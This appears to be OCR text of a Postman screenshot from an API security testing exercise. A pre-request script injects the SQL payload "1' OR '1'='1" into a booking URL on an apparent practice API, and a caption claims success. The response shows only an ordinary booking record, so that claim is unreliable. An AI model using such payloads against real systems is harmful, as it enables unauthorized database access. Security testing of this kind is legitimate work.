 HTTP API_security_automation / sql _inject
GET https://restful-booker.herokuapp.com/booking/1
Params Authorization Headers (7) Body Scripts Settings
Pre-request
Post-response
4 // Modify the URL to include the SQL injection payload
5 let modifiedUrl = currentUrl.replace('/1', "/1' OR '1'='1");
6
7 // Update the request URL in Postman
8 pm.request.url = modifiedUrl;
9
10 console.log("Modified URL:", pm.request.url.toString());
11
Body Cookies Headers (11) Test Results (5/17) 200 OK 110 ms
Pretty Raw Preview Visualize JSON
1 {
2 "firstname": "Susan",
3 "lastname": "Jackson",
4 "totalprice": 574,
5 "depositpaid": true,
6 "bookingdates": {
7 "checkin": "2015-10-16",
8 "checkout": "2019-09-20"
9 },
10 "additionalneeds": "Breakfast"
SQLi was succesful and here is response recived
after injecting the payload